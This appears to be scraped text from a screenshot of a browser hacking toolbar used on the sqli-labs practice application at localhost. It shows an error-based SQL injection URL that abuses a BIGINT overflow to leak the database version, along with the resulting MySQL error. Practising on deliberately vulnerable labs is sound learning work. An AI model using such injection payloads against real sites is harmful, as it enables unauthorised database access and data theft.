 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=1'and!(select*from(select version())x)-~0%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
NETCRAFT Services▾ [No information available]
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select '5.5.40' from dual))) - ~(0))'